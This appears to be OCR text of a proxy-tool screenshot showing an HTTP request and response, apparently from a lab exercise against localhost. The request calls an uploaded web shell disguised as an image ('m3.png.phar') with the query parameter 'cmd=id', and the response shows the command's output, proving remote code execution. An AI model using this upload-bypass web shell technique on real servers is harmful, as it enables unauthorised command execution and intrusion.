 Request
P Raw Hex \n
1 GET /m3.png.phar?cmd=id HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=279h1e13hegbiqtja47rl5mcj0
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 13 Oct 2024 15:44:13 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 57
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 uid=1003(orville) gid=1003(orville) groups=1003(orville)
9